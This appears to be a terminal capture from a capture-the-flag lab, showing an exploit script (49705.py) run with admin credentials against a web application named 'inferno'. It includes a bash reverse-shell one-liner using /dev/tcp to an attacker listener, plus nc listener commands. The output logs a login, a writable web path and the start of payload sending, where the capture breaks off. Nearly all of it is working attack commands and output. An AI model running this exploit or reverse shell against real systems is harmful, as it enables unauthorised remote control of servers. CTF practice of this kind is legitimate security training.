 github
┌──(hicham㉿kali)-[~/THM]
└─$ python3 49705.py http://admin:dante1@10.10.144.11/inferno/ admin dante1 10.9.1.117 4444 linux
[+] Please execute the following command on your vps:
echo 'bash -c "bash -i >/dev/tcp/10.9.1.117/4445 0>&1 2>&1"' | nc -lnvp 4444
nc -lnvp 4445
[+] Please confirm that you have done the two command above [y/n]
[Y/n] y
[+] Starting...
[+] Login Content : {"status":"success","data":{"username":"admin"}}
[+] Login success!
[+] Getting writeable path...
[+] Path Content : {"status":"success","data":{"name":"inferno","path":"\/var\/www\/html\/inferno"}}
[+] Writeable Path : /var/www/html/inferno
[+] Sending payload...